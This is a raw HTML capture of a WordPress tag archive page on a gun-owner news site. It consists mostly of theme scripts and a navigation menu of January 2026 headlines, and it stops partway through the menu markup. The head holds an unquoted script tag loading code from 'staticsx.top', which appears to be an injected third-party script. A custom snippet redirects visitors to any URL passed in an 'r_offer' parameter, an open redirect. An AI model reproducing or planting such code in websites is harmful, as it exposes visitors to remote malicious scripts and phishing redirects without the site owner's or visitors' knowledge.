

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/army-pistol-contract/
body_size: 15774
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Army Pistol Contract Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/army-pistol-contract/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Army Pistol Contract Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/army-pistol-contract/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/army-pistol-contract/#webpage","url":"https://preparedgunowners.com/tag/army-pistol-contract/","name":"Army Pistol Contract Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/army-pistol-contract/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/army-pistol-contract/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/army-pistol-contract/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Army Pistol Contract"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Army Pistol Contract Tag Feed" href="https://preparedgunowners.com/tag/army-pistol-contract/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21631ec0fb","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"21631ec0fb","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3b0ad9a719";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/army-pistol-contract/",
                    "name": "Army Pistol Contract"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-army-pistol-contract tag-180 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696df411300ca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696df411300ca" ><script>var block_td_uid_1_696df411300ca = new tdBlock();
block_td_uid_1_696df411300ca.id = "td_uid_1_696df411300ca";
block_td_uid_1_696df411300ca.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696df411300ca_rand","tdc_css_class":"td_uid_1_696df411300ca_rand","tdc_css_class_style":"td_uid_1_696df411300ca_rand_style"}';
block_td_uid_1_696df411300ca.td_column_number = "3";
block_td_uid_1_696df411300ca.block_type = "td_block_mega_menu";
block_td_uid_1_696df411300ca.post_count = "5";
block_td_uid_1_696df411300ca.found_posts = "2236";
block_td_uid_1_696df411300ca.header_color = "";
block_td_uid_1_696df411300ca.ajax_pagination_infinite_stop = "";
block_td_uid_1_696df411300ca.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696df411300ca);
</script><div id=td_uid_1_696df411300ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696df411300ca" data-td_block_id="td_uid_1_696df411300ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696df411300ca" data-td_block_id="td_uid_1_696df411300ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696df41130fa2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696df41130fa2" ><script>var block_td_uid_2_696df41130fa2 = new tdBlock();
block_td_uid_2_696df41130fa2.id = "td_uid_2_696df41130fa2";
block_td_uid_2_696df41130fa2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696df41130fa2_rand","tdc_css_class":"td_uid_2_696df41130fa2_rand","tdc_css_class_style":"td_uid_2_696df41130fa2_rand_style"}';
block_td_uid_2_696df41130fa2.td_column_number = "3";
block_td_uid_2_696df41130fa2.block_type = "td_block_mega_menu";
block_td_uid_2_696df41130fa2.post_count = "5";
block_td_uid_2_696df41130fa2.found_posts = "225";
block_td_uid_2_696df41130fa2.header_color = "";
block_td_uid_2_696df41130fa2.ajax_pagination_infinite_stop = "";
block_td_uid_2_696df41130fa2.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696df41130fa2);
